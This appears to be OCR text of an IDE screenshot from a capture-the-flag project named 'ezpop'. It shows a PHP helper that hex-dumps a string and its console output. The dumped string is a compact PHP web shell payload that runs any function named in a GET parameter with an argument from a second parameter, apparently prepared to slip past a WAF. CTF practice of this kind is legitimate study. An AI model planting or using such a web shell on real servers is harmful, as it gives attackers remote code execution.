 E ezpop 版本控制 demo.php
目
aaa.php shell.php shell.phh demo.php ddemo.php
ezpop C:\Users\24882\Desktop\ctf\ctf比赛\ichunqiu\ezpop
php aaa.php
php ddemo.php
php demo.php
shell.phh
php shell.php
外部库
临时文件和控制台
1 <?php
2 个用法
2 function PassWAF2($str){
3 $output = '';
4 $count = 0;
5 foreach (str_split($str, length: 16) as $v) {
6 $hex_string = implode( separator: ' ', str_split(bin2hex($v), length: 4));
7 $ascii_string = '';
8 foreach (str_split($v) as $c) {
9 $ascii_string .= (($c < ' ' || $c > '~') ? '.' : $c);
10 }
11 $output .= sprintf( format: "%08x: %-40s %-16s\n", $count, $hex_string, $ascii_string);
12 $count += 16;
13 }
14 return $output;
15 }
16
17 $a='<?=$a=$_GET[1]?><?=$b=$_GET[2]?><?=$a($b)?>';
18 echo passWAF2($a);
PassWAF2()
行 demo.php
Xdebug: [Config] The setting 'xdebug.default_enable' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.default_enable (See: https:
Xdebug: [Config] The setting 'xdebug.remote_autostart' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_autostart (See: ht
Xdebug: [Config] The setting 'xdebug.remote_enable' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_enable (See: https://
Xdebug: [Config] The setting 'xdebug.remote_host' has been renamed, see the upgrading guide at https://xdebug.org/docs/upgrade_guide#changed-xdebug.remote_host (See: https://xdeb
00000000: 3c3f 3d24 613d 245f 4745 545b 315d 3f3e <?=$a=$_GET[1]?>
00000010: 3c3f 3d24 623d 245f 4745 545b 325d 3f3e <?=$b=$_GET[2]?>
00000020: 3c3f 3d24 6128 2462 293f 3e <?=$a($b)?>